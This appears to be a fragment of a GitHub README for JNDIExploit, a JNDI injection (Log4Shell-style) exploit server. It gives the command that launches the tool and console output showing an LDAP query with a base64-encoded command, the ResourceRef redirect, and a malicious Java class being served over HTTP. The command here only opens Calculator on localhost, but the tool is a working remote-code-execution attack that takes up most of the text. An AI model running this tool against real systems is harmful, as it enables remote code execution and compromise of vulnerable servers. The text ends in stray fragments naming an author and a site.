 java -jar JNDIExploit-1.2-SNAPSHOT.jar -i 127.0.0.1
[+] LDAP Server Start Listening on 1389...
[+] HTTP Server Start Listening on 8080...
[+] Received LDAP Query: Basic/Command/Base64/b3BlbiAtbmEgQ2FsY3VsYXRvcgo=
[+] Paylaod: command
[+] Command: open -na Calculator
[+] Sending LDAP ResourceRef result for Basic/Command/Base64/b3BlbiAtbmEgQ2FsY3VsYXRvcgo= with basic remote reference payload
[+] Send LDAP reference result for Basic/Command/Base64/b3BlbiAtbmEgQ2FsY3VsYXRvcgo= redirecting to http://127.0.0.1:8080/ExploitNPSdBpgc7r.class
[+] New HTTP Request From /127.0.0.1:63967  /ExploitNPSdBpgc7r.class
[+] Receive ClassRequest: ExploitNPSdBpgc7r.class
[+] Response Code: 200
G DUBAI 84919
d4m1ts gm7.org